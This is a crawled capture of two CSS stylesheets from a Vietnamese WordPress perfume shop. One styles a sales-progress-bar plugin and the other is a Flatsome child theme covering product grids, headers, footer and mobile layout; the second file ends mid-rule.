

--- FILE ---
content_type: text/css
request_url: https://nuochoalua.com/wp-content/plugins/pk-progress-sold/pk_progress_sold.css?ver=1.0
body_size: 420
content:
.skill-set {
    margin: 5px 0
}

.skill-set__flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.skill-set__list {
    width: 100%;
    margin-bottom: 0 !important;
}

.skill-set__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 0 !important;
}

.skill-set__icon {
    width: 10.6382%;
    -ms-flex-item-align: center;
    align-self: center
}

.skill-set__detail {
    width: 100%
}

.skill-set__meta {
    margin-bottom: .8rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.skill-set__name {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.small-title {
    font-size: 2.4rem;
    color: #072142;
    letter-spacing: .2em;
    line-height: 1.2;
    font-family: futura_de
}

.skill-set__year {
    font-size: 1.4rem;
    line-height: 1.2;
    color: #c0c5ca;
    margin-left: .8rem;
    letter-spacing: .2em
}

.skill-set__high {
    color: #ff4d5a
}

.small-title {
    font-size: 2.4rem;
    color: #072142;
    letter-spacing: .2em;
    line-height: 1.2;
    font-family: futura_de
}

.skill-set__ratio {
    font-size: 1.6rem;
    line-height: 1.2;
    color: #072142
}

.skill-set__bar {
    width: 100%;
    height: 20px;
    background: #ffbda6;
    position: relative;
    border-radius: 10px;
    -webkit-box-shadow: 0 5px 15px 0 rgba(7,33,66,.15);
    box-shadow: 0 5px 15px 0 rgba(7,33,66,.15)
}

.skill-set__bar:after {
    -webkit-animation: ratio90 1.5s forwards;
    animation: ratio90 1.5s forwards
}

.skill-set__bar:after {
    background-image: -webkit-gradient(linear,left top,right top,from(#072142),color-stop(42%,#8c2b7a),to(#ff4d5a));
    background-image: -webkit-linear-gradient(to right,#eb1917,#feab01);
    background-image: -o-linear-gradient(to right,#eb1917,#feab01);
    background-image: linear-gradient(to right,#eb1917,#feab01)
}

.skill-set__bar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    border-radius: 10px
}

.skill-set_percentage {
    position: absolute;
    z-index: 1;
    color: #fff;
    left: 50%;
    transform: translate(-50%,0);
    font-size: 12px;
    line-height: 20px;
}

.skill-set_fire {
    background: url("fire.png") 0 no-repeat;
    width: 18px;
    height: 21px;
    background-size: contain;
    position: absolute;
    left: 3px;
    top: -6px;
    z-index: 9
}

.skill-set__bar.percentage_bar:after {
    width: 83.1%;
}

--- FILE ---
content_type: text/css
request_url: https://nuochoalua.com/wp-content/themes/nuochoa/style.css?ver=3.0
body_size: 5768
content:
/*
Theme Name: nuochoa
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.flickity-prev-next-button , .flickity-prev-next-button.next {opacity:1}
@font-face {
  font-family: "myFont1";
  src: url("/wp-content/themes/nuochoa/fonts/helveticaneue.ttf");
}
@font-face {
  font-family: "myFont2";
  src: url("/wp-content/themes/nuochoa/fonts/helveticaneuemedium.ttf");
}
@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap');
body.home .cath-arc-row {display:none;}
.diachi_top {
    font-size: 13px;
    color: #fff;
    background: url(/wp-content/themes/nuochoa/images/icon_diachi.png) no-repeat left bottom 12px;
    padding-left: 20px;
    float: left;
}
.dienthoai_top {
    font-size: 13px;
    color: #fff;
    background: url(/wp-content/themes/nuochoa/images/icon_dienthoai.png) no-repeat left bottom 11px;
    padding-left: 25px;
    float: left;
    margin-left: 5%;
}
.xem-them {text-align:center;}
#top-bar {
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}
#top-bar .flex-col.flex-left {width: 70%}
#top-bar .flex-col.flex-left ul li{width: 100%}
.header-block h5{
    font-size: 16px;
    color: #383838;
    text-transform: inherit;
    font-family: "myFont2";
    font-weight: initial;
    letter-spacing: 0;
    margin-bottom: 2px;
}
.header-block h6{
    font-size: 14px;
    color: #595959;
    text-transform: inherit;
    font-family: "myFont2";
    font-weight: initial;
    letter-spacing: 0;
}
.top-divider.full-width {border: none;}
.image-tools .quick-view.quick-view-added{display: none;}
.section-title-container {margin-bottom: 0}
.section-title-container .section-title {
    border: none;
    font-weight: inherit;
    margin-bottom: 20px;
    border-bottom: 2px solid #ee0000;
}
.section-title-container .section-title .section-title-main{
    text-align: center;
    background: #ee0000;
    color: #fff;
    text-transform: uppercase;
    font-family: myFont2;
    font-size: 15px;
    line-height: 45px;
    font-weight: inherit;
    padding: 0 15px;
}
.product-small.box {
    border: 1px solid #ddd;
    padding: 10px 15px;
    width: 100%;
    float: left;
    background: #fff;
}
#masthead.header-main .header-nav-main > li.header-search-form.search-form {
    width: 65%;
}
.product-small.box .title-wrapper p{    margin-top: 8px;
    font-size: 14px;
    text-transform: uppercase;
    height: 35px;
    overflow: hidden;
    color: #000;
	margin-bottom:15px;}
.product-small.box .title-wrapper a{
    color: #000;
}
.product-small.box span.amount{
    color: rgb(36, 36, 36);
    font-size: 16px;
    font-weight: 600;
    line-height: 1.6;
    font-family: 'Roboto', sans-serif;
}
.product-small.box .price del, .product-small.box .price ins {float: left;}
.product-small.box .box-text.box-text-products{
    width: 100%;
    float: left;
	padding-bottom: 0;
}
.product-small.box .price del{
    float: revert;
    margin-left: 10px;
}
.product-small.box .price del span.amount{color: #656565;
    font-weight: 400;}
.section-title a{
    font-size: 14px;
    color: #ee0000;
}
.link_danhmuc_sp {
    background: #FA0505 url(/wp-content/themes/nuochoa/images/ic_muitentrang.png) no-repeat right 10px center;
    width: 190px;
    height: 35px;
    margin: auto;
    text-align: center;
    line-height: 35px;
    margin-top: 0px;
    font-size: 14px;
}
.link_danhmuc_sp a {color: #fff;padding-right:10px}
.box-title-by-cath .title_box{
    width: 80%;
    float: right;
    height: 62px;
    font-size: 15px;
    text-transform: uppercase;
    padding: 12px;
    border-right: 1px solid #ddd;
    overflow: hidden;
}
.box-title-by-cath .date_box {
    width: 20%;
    float: left;
    height: 62px;
    border-right: 1px solid #ddd;
    line-height: 26px;
    padding: 8px;
}
.box-title-by-cath{
    border-bottom: 1px solid #ddd;
    width: 100%;
    float: left;
    border-left: 1px solid #ddd;
}
.cath-padding{
    padding-top: 0;
}
.cath-padding .from_the_blog_excerpt {
    border: 1px solid #ddd;
    padding: 20px;
    width: 100%;
    float: left;
    margin-top: 0;
    border-top: none;
    font-size: 13px;
    color: #000;
}
.box-title-by-cath .title_box .post-title{
    font-size: 15px;
    color: #313131;
}
.badge-inner-box-cath .post-date-day{
    font-size: 31px;
    color: #ee0000;
    text-align: center;
    font-weight: bold;
    display: block;
    float: left;
    width: 100%;
}   
.badge-inner-box-cath .post-date-month  {
    color: #ee0000;
    font-size: 15px;
    text-align: center;
    display: block;
}
.cath-box-image .image-cover:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    z-index: 10;
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
    transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
}
.box-image.cath-box-image{
    border: 1px solid #ddd;
}
.product-small.box {position: relative;} 
.cath-box-image .image-cover:hover:before {
    webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
    transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
}
#section_575743831 {padding-bottom:0;}
.section-content > .row > .col.small-12{padding-bottom: 0;}
.footer-primary.pull-left {width: 100%;text-align: center;}
.footer-primary.pull-left .copyright-footer {color: #333}
#footer .widget-title{
    color: #262622;
    font-size: 17px;
    height: 35px;
    line-height: 35px;
    margin-bottom: 20px;
    display: block;
}
#footer #text-2 .widget-title {
    background: url(/wp-content/themes/nuochoa/images/icon_v.png) no-repeat left center;
    padding-left: 50px;
}
#footer #nav_menu-2 .widget-title {
    background: url(/wp-content/themes/nuochoa/images/icon_h.png) no-repeat left center;
    padding-left: 50px;
}
.box-cath-hover{
    position: absolute;
    left: 0px;
    right: 0px;
    background: #000000bd;
    top: 0px;
    width: 100%;
    height: 100%;
    padding: 15px;
    z-index: 100;
    display: none;
}
.product-small.box:hover .box-cath-hover {display: block;} 
.wrap-content-cath-hover{
    border: 1px solid #fff;
    padding: 15px;
    height: 100%;
    overflow: hidden;
}
.wrap-content-cath-hover .title-box-hover{
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
}
.wrap-content-cath-hover .title-box-hover a {color: #fff}
.wrap-content-cath-hover .content-box-hover{
    font-size: 12px;
    color: #fff;
    margin-top: 15px;
}
.wrap-content-cath-hover .content-box-hover ul , 
.wrap-content-cath-hover .content-box-hover ol , 
.wrap-content-cath-hover .content-box-hover li{padding:0;margin:0;}
.shop-page-title .medium-text-center {position: relative;}
/*.product-page-title .woocommerce-breadcrumb.breadcrumbs {
    display: inline-block;
    height: 41px;
    line-height: 41px;
    padding: 0px 25px;
    font-family: myFont2;
    font-size: 15px;
    color: #333333;
    margin-left: 42px;
    position: relative;
    min-width: 195px;
    border-bottom: 3px solid #ee0000;
    background: #fff;
}
.product-page-title .woocommerce-breadcrumb.breadcrumbs:before {
    content: "";
    position: absolute;
    right: 100%;
    top: 0px;
    background: url(/wp-content/themes/nuochoa/images/icon_danhmuc.png) no-repeat;
    background-size: 100% 100%;
    width: 42px;
    height: 41px;
}*/
.hotline-page {padding: 0 !important}
.single-product .shop-page-title .is-large {
    border: 1px solid #ddd;
    border-bottom: 1px solid #ed0000;
}
/*h1.shop-page-title , .archive-page-header h1.page-title , .entry-header .entry-title{
    display: inline-block;
    height: 41px;
    line-height: 41px;
    padding: 0px 25px 0 50px;
    font-family: myFont2;
    font-size: 15px;
    color: #333333;
    position: relative;
    min-width: 195px;
    border-bottom: 3px solid #ee0000;
    background: #fff;
    text-transform: uppercase;
    border: 1px solid #ddd;
    margin-bottom: 15px;
    text-align: left;
}
h1.shop-page-title:before , .archive-page-header h1.page-title:before , .entry-header .entry-title:before{
    content: "";
    position: absolute;
    right: 100%;
    top: 0px;
    left: 0;
    background: url(/wp-content/themes/nuochoa/images/icon_danhmuc.png) no-repeat;
    background-size: 100% 100%;
    width: 42px;
    height: 41px;
}
h1.shop-page-title:after , .archive-page-header h1.page-title:after , .entry-header .entry-title:after{
  content:"";
  min-width: 195px;
  border-bottom: 3px solid #ee0000;
  position: absolute;
  bottom: -2px;
  left: 0;
}*/
.shop-page-title.category-page-title .shop-page-title ,  .shop-page-title.category-page-title .woocommerce-breadcrumb {
	text-align:center;
}
h1.shop-page-title {color:#333;}
.shop-page-title > div {padding-top:0}
.product-info.summary .product-title.entry-title{
    overflow: hidden;
    font-size: 24px;
    color: #333;
    line-height: 40px;
    margin: 0;
    font-weight: 500;
}
.product-info.summary .product-page-price , .product-info.summary  .product-short-description ,
.product-info.summary form.cart{
    padding: 6px 0;
    margin: 0;
}
.luot-xem {padding: 6px 0}
#footer .absolute-footer.dark {padding: 0 0 15px 0;     background: #f4f5f6;}
.wrap-box-header-by-cath{
    background: #FA0505;
    width: 100%;
    float: left;
    display: flex;
    padding: 0 10px;
}
#footer .absolute-footer.dark .copyright-footer{
    padding: 5px 0;
}
.product-info.summary .quantity , .product-info.summary  .single_add_to_cart_button {margin-bottom: 0}
.product-info.summary .is-divider.small {display: none;}
.price ins span.amount  , .price > span.amount{    font-size: 15px;
    color: red;font-weight: 400;}
  
.product-info.summary del span.amount{font-size: 15px}
.product_meta>span , .luot-xem > span.label{
    color: #0033FF;
    font-weight: bold;
    font-size: 15px;
}
.shop-page-title .woocommerce-result-count , .shop-page-title .woocommerce-ordering{display: none;}
.nav-dropdown.nav-dropdown-default {padding: 10px}
#wide-nav ul li a:hover {color: #ed0000}
.taxonomy-description{
    text-align: left;
}
.product_meta a {color: #000;font-size: 14px;}
.product-info.summary {
	font-size: 14px;
    font-family: arial;    
	color: #000;
	border: none;
	border-left: 1px solid #eee;
    padding-right: 10px;
    padding-left: 30px;}
.header-wrapper.stuck .header-nav .cart-item.has-icon{
    position: fixed;
    right: 15px;
    top: 50%;
}  
.Single-sidebar > .col > .col-inner.text-center{
    padding: 20px;
    border: 1px solid #eaeaea;
    border-radius: 5px;
}
#product-sidebar{
    padding-left: 10px;
}
.header-nav .cart-item.has-icon .header-button .header-cart-link{
    border-radius: 0;
    line-height: 40px;
    background: none;
    border: none !important;
    color: #000;
}
.header-nav .cart-item.has-icon .header-button .header-cart-link i{
    font-size: 21px;
}
.button [data-icon-label]:after {
    top: -3px;
    height: 17px;
    min-width: 17px;
    font-size: 12px;
    line-height: 18px;
    right: 15px;
}
.hotline-page p{margin-bottom: 10px;}
.hotline-page input{
    margin-bottom: 0;
}
.header-wrapper > #top-bar {background-image: -webkit-linear-gradient( 90deg, rgb(128,0,171) 0%, rgb(70,17,122) 0%, rgb(64,33,103) 0%, rgb(113,18,131) 52%, rgb(161,3,159) 100%);}
.product-page-price del {font-size:18px;float: revert;
    margin-left: 10px;}
.product-page-price ins {float:left}
.product-page-price ins .woocommerce-Price-amount.amount {    font-size: 24px;
    color: #333;}
.list-category-home .box-category .box-image img{
		border-radius: 100%;
		height: 210px;
		width: 210px;
		display: block;
}
.title-home {
    text-align: center;
    text-transform: uppercase;
    margin: 50px 0 15px;
}
.title-home h2 {
    display: inline;
    color: #606060;
    margin-right: 15px;
	letter-spacing: 5px;
    font-size: 24px;
    line-height: 1;
    font-weight: normal;
}
.title-home .featured {
    color: #fff;
    background: #f00;
    padding: 5px 15px;
    border-radius: 5px;
    display: inline;
}
.title-home+hr {
    width: 100px;
    background: #ff7a1c;
    height: 2px;
    border: none;
    opacity: 1;
    margin: 0 auto 30px;
}
.popular-searching-home{
    padding-top: 0 !important;
}
.popular-searching-home .icon-box.featured-box {
    border: 1px solid #e0e0e0;
    padding: 10px;
	margin-bottom:15px;
}
.popular-searching-home .icon-box-text h3{
    text-transform: none;
    text-align: left;
    font-weight: 600;
    font-size: 13px;
    margin-bottom: 5px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    float: left;
}
.popular-searching-home .icon-box-text .count{font-size: 13px;}
.popular-searching-home .icon-box-text {
    width: 70%;
    padding: 0 !important;
}
.popular-searching-home .icon-box-text .count span {
    color: #bbb;
}
.list-category-home .product-category  {padding-bottom:0 !important}
.sp-banchay .header{
    display: table;
    margin: auto;
}
.sp-banchay .header img {display:block;margin:0 auto 10px;}
.sp-banchay .header + hr {
    width: 100px;
    background: #ff7a1c;
	opacity:1;
    height: 2px;
    border: none;
    margin:0 auto 30px;
}
.sp-banchay{
    background: #f3f4f6;
    padding: 30px 0 !important;
}
.top-sale .right-text  > .col-inner {
    background: #f1f1f1;
	height: 100%;
    padding: 50px 40px;
}
.top-sale .right-text > .col-inner .wrap-content-product-sale h2 {
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
}
.top-sale .right-text > .col-inner .wrap-content-product-sale p{
    color: #000;
    margin-bottom: 5px;
	font-size:14px;
}
.top-sale .right-text > .col-inner .wrap-content-product-sale ul {margin-bottom:0}
.top-sale .right-text > .col-inner .wrap-content-product-sale ul li {font-size:14px;}
.top-sale .right-text > .col-inner .button.primary{
    width: 100%;
    margin-top: 30px;
	margin-bottom:0;
}
.top-sale .right-text > .col-inner .wrap-content-product-sale .price-box{
    font-size: 28px;
    margin-top: 15px;
    color: #ff0000;
}
.top-sale .col.medium-6 div , .top-sale .col.medium-6 div img {height:100%}
.top-sale .right-text > .col-inner .wrap-content-product-sale {height:auto;}
.head-title-home{
    float: left;
    width: 100%;
    text-align: center;
    margin: 20px 0 10px;
    font-size: 28px;
    font-weight: 500;
    color: #000;
}
.product-small .skill-set {display:none;}
.sp-banchay .product-small .skill-set {display:block;}
.product-home .head-title-home{
    margin-top: 0;
    margin-bottom: 20px;
}
.home-product-us {padding-top:0 !important}
.home-product-us .product-small.box .title-wrapper h2{
    margin-top: 0;
    margin-bottom: 10px;
}
.home-product-us .product-small.box span.amount ,
.home-product-us .product-small.box .price del span.amount{font-size:14px;}
.home-product-us .head-title-home{
    margin-top: 10px;
    margin-bottom: 25px;
}
.product-small.box .title-wrapper a:hover {color: #f00}
.badge.badge-circle {
    margin-left: 10px;
}
 .badge.badge-circle > .badge-inner.secondary{
    display: flex;
    align-items: center;
    margin: 0px 0px 0px;
    padding-bottom: 10px;
    z-index: 1;
    color: rgb(255, 255, 255);
    font-weight: 500;
    width: 40px;
    height: 36px;
    background-image: url(/wp-content/uploads/2023/07/deal-tag.png);
    background-size: 40px 36px;
    background-position: 0px 0px;
    font-size: 14px;
    border-radius: 0;
    background-color: transparent;
}
.top-footer-wb .wrap-box-sv {
    background-image: -webkit-linear-gradient( 90deg, rgb(128,0,171) 0%, rgb(70,17,122) 0%, rgb(64,33,103) 0%, rgb(113,18,131) 52%, rgb(161,3,159) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(128,0,171) 0%, rgb(70,17,122) 0%, rgb(64,33,103) 0%, rgb(113,18,131) 52%, rgb(161,3,159) 100%);
    max-width: calc(1280px - 30px);
}
.top-footer-wb {
    padding-top: 0 !important;
}
.top-footer-wb .wrap-box-sv > .col.medium-4:after {
    content: "";
    position: absolute;
    top: 0;
    width: 2px;
    right: 0;
    height: 100px;
    margin: 55px 0;
    background-image: -moz-linear-gradient( 90deg, rgb(122,64,124) 0%, rgb(255,255,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(122,64,124) 0%, rgb(255,255,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(122,64,124) 0%, rgb(255,255,255) 100%);
}
.top-footer-wb .wrap-box-sv > .col.medium-4:last-child:after {display:none;} 
.top-footer-wb .col.medium-4 > .col-inner {
    text-align: center;
    padding: 30px 0;
}
.top-footer-wb .wrap-box-sv .icon {
    font-size: 36px;
	color:#fff;
}
.top-footer-wb .content , .top-footer-wb .content h3 {color:#fff;}
.mail-logo {
    width: 13%;
    position: relative;
    float: left;
    margin: -10px 20px 0 5px;
}
.mail-logo .logo {
    position: absolute;
    width: 35%;
    top: 22%;
    left: 32%;
}
.mail-logo .logo img {
    margin-top: 5px;
    height: auto;
    width: 125px;
}
.top-footer-wb .dang-ky-nhan-tin {
    padding: 30px 0;
}
.top-footer-wb .content i {
    font-size: 12px;
    font-weight: 600;
	color:#333;
}
.top-footer-wb .content .title{font-size: 24px;color: #333;}
.dang-ky-nhan-tin .wpcf7-submit.button {color: #fff;
    background-image: -moz-linear-gradient( 90deg, rgb(38,31,64) 0%, rgb(70,17,122) 1%, rgb(128,0,171) 58%, rgb(242,0,255) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(38,31,64) 0%, rgb(70,17,122) 1%, rgb(128,0,171) 58%, rgb(242,0,255) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(38,31,64) 0%, rgb(70,17,122) 1%, rgb(128,0,171) 58%, rgb(242,0,255) 100%);}
.chung-nhan-bct img{
    width: 80%;
}
.credit {
    float: left;
    margin: 20px 0;
}
.credit .credit-card {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    margin-left: 0;
    list-style: none;
}
.credit .credit-card img {
    width: 3em;
}
.dang-ky-nhan-tin p{margin-bottom:0}
.dang-ky-nhan-tin .social-icons a {color:#333;}
.footer-wrapper#footer .bottom-footer p {margin-bottom:10px;font-size:14px} 
.footer-wrapper#footer .bottom-footer a {font-size:14px}
#masthead.header-main .header-nav-main > li.header-search-form.search-form .searchform{
    width: 100%;
    box-shadow: -1px 2px 4px 0px #c5c5c5;
    border-radius: 4px;
}
#masthead.header-main .header-nav-main > li.header-search-form.search-form .searchform input[type="search"]{
    padding: 0 15px;
    border: none;
    font-size: 14px;
    line-height: 40px;
    width: calc(100% - 150px);
    border-radius: 0;
    background: none;
}
#masthead.header-main .header-nav-main > li.header-search-form.search-form .searchform .flex-col:last-child ,
#masthead.header-main .header-nav-main > li.header-search-form.search-form .searchform .flex-col .submit-button {
    width: 120px;
    padding: 0px 0;
    border: none;
    border-radius: 0 4px 4px 0;
    font-size: 16px;
    color: #676767;
    height: 40px;
    float: right;
    text-align: center;
    background: #f0f0f0;
}
.title-footer h3 {color:#333;}
#masthead.header-main .header-wrapper.stuck #wide-nav ul li a {
	    padding: 10px 20px;
}
.slider-home {padding-top:0 !important}
#wide-nav .sub-menu.nav-dropdown .col-inner.dark {padding:0 !important}
#wide-nav .sub-menu.nav-dropdown .col-inner.dark a.ux-menu-link__link {font-weight:bold;}
#wide-nav .sub-menu.nav-dropdown .ux-menu.stack {padding-top:20px;}
#wide-nav .sub-menu.nav-dropdown{
    border: none !important;
}
#wide-nav li.menu-item-has-block.has-dropdown:before{display:none !important;}
#wide-nav .sub-menu.nav-dropdown .box-image a{
    padding: 0 !important;
}
#wide-nav .sub-menu.nav-dropdown .small-12.large-12{
    padding-bottom: 0 !important;
}
#wide-nav .sub-menu.nav-dropdown .small-12.large-12 .large-9 .large-4{
    padding-left: 5px !important;
    padding-right: 5px !important;
}
#wide-nav .sub-menu.nav-dropdown .small-12.large-12 .large-9 .large-4 img {height:383px;width:auto;}
.image-arc-product {
    margin-top: 15px;
    margin-bottom: 10px;
}
.cath-arc-row img {margin-top:15px;}
.featured-title {text-shadow: none;}
.shop-page-title , .shop-page-title .page-title-bg.fill , .shop-page-title .title-overlay{
    background: none !important;
    box-shadow: none !important;
}
.breadcrumbs , .breadcrumbs  a{color:#333 !important}
.product-info.summary .social-icons , .product-info.summary  .product_meta ,.product-info.summary  .cart {width:100%;float:left;}
.product-info.summary .cart .single_add_to_cart_button {
    background: #fc0001;
    color: #fff;
    border-radius: 5px;
    text-transform: capitalize;
    border: 0;
    font-family: inherit;
    font-size: 15px;
    cursor: pointer;
}
.product-info.summary .quantity.buttons_added input[type="button"]{
    overflow: hidden;
    position: relative;
    background-color: #f9f9f9;
    height: 2.2rem;
    width: 1.9rem;
    padding: 0;
    text-shadow: 1px 1px 1px #fff;
    border: 1px solid #ddd;
}
#product-sidebar .icon-box.featured-box {align-items:center; margin-bottom:15px;}
.large-col-first.vertical-thumbnails {overflow:hidden;}
.large-col-first.vertical-thumbnails .flickity-slider > .col {padding-bottom:0 !important;}
.large-col-first.vertical-thumbnails .flickity-slider > .col > a{
    width: 70px;
    border: 1px solid #ddd;
    margin: 0 0 10px;
    height: 70px;
    padding: 5px;
}
.home-product-us {display:none !important;}
.kham-pha-ngay-mobile {padding-top: 0 !important}
.woocommerce-tabs .woocommerce-Tabs-panel {
    background: #f3f4f6;
    padding: 40px;
    float: left;
    font-size: 16px;
    width: 100%;
}
.woocommerce-tabs .tab-panels{
    padding-top: 0;
}
ul.tabs.wc-tabs li a{
    padding: 15px 35px;
    margin-right: 20px;
    border: none;
}
ul.tabs.wc-tabs li a:before{display:none;}
ul.tabs.wc-tabs li.active a{
    background: #f3f4f6;
    font-weight: bold;
}
.product-footer .woocommerce-tabs {border:none !important}
.header-nav .cart-item.has-icon{
    position: fixed;
    right: 15px;
    top: 50%;
}  
.header-nav .cart-item.has-icon .header-button .header-cart-link{
    width: 40px;
    border-radius: 0;
    height: 40px;
    line-height: 40px;
    background-color: #ee0000;
    color: #fff;
}
.header-nav .cart-item.has-icon .header-button .header-cart-link i{
    font-size: 21px;
}
.count-sp-da-ban , .count-sp-da-ban span{
    font-size: 16px;
    font-weight: bold;
}
#product-sidebar , #product-sidebar > .widget.block_widget {display:block !important;padding-bottom:0 !important;     margin-bottom: 0;}
.Single-sidebar > div {padding-bottom:0 !important;}
 /* CSS để cắt gọn và xử lý chuyển đổi */
  .xem-tat-ca-content-home {
    max-height: 300px;
    overflow: hidden;
    position: relative;
    transition: max-height 0.3s ease;
  }
  .xem-tat-ca-content-home.expanded {
    max-height: none; /* cho phép hiển thị toàn bộ */
  }
  /* Tùy chọn: thêm gradient ở cuối khi đang cắt gọn */
  .xem-tat-ca-content-home::after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0; left: 0; right: 0;
    height: 50px;
    background: linear-gradient(to bottom, rgba(255,255,255,0), #fff);
    pointer-events: none;
  }
  .xem-tat-ca-content-home.expanded::after {
    display: none;
  }

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}
@media (max-width: 767px) {
	.cath-arc-row {display:none;}
	.woocommerce-tabs .woocommerce-Tabs-panel {padding:20px}
	.top-footer-wb .col.medium-4 > .col-inner {
		padding: 5px 0;
	}
	.popular-searching-home .small-12.medium-3 {
		max-width: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
	.popular-searching-home .icon-box-text {
		width:100%;
	}
	.product-info.summary .product-title.entry-title {font-size:29px}
	.popular-searching-home .small-12.medium-3:last-child {display:none;}
	.popular-searching-home {
		padding-bottom: 0px !important;
	}
	.sp-banchay{
		padding-bottom: 0 !important;
		padding-top: 15px !important;
	}
	.product-home {padding-top:0 !important}
    .mobile-nav.nav-right .cart-item.has-icon{
    position: fixed;
    top: 50%;
    right: 15px;
    }
	.popular-searching-home .title-home h2 {font-size:18px;}
	.list-category-home .header-title{
		font-size: 13px;
	}
	.title-home+hr {margin-bottom:20px}
	.top-footer-wb .content .title {font-size:18px;}
	.head-title-home {font-size:22px}
	.flex-has-center>.flex-col:not(.flex-center) {display:none;}
	.category-page-row {padding-top:0}
	.title-home .featured  , .product-small.col  .add-to-cart-button{display:none;}
	.product-small.box .price del {
		float: revert;
		margin-left: 5px;
	}
	.list-category-home .box-category .box-image img {width:100px;height:100px;}
    .box-cath-hover {display: none ;opacity: 0;visibility: hidden;}
	.popular-searching-home .title-home{
		margin-top: 0;
	}
	.slider-home .section-content > .row > .col.small-12 {padding:0 10px}
	.slider-home , .header-main#masthead , header#header {
		background: url(https://charme.vn/mobile/bg-home.webp) #fff no-repeat;
		background-position: top;
	}
	.van-chuyen-mobile {
        padding-top: 10px !important;
    background: url(https://charme.vn/mobile/bg-home.webp) #fff no-repeat;
    background-position: bottom;
    padding-bottom: 50px !important;
    background-size: 100%;
    margin-bottom: 15px;
}
	.mobile-nav .icon-menu {color:#fff;}
	.header-bg-color.fill , #wide-nav {background: transparent;}
	#wide-nav input.search-field{
		background: #fff;
		margin-bottom: 10px !important;
	}
	.slider-home {padding-bottom:5px !important;margin-bottom: -5px;}
    .product-small.box span.amount {font-size: 14px}
    .product-small.box .box-text.box-text-products {padding-bottom: 5px;}
    .product-small.box .name.product-title a{    font-size: 13px;    height: 31px;}
    .phonering-alo-ph-img-circle {    width: 50px;
    height: 50px;
    background-size: 75%;    left: 15px;}
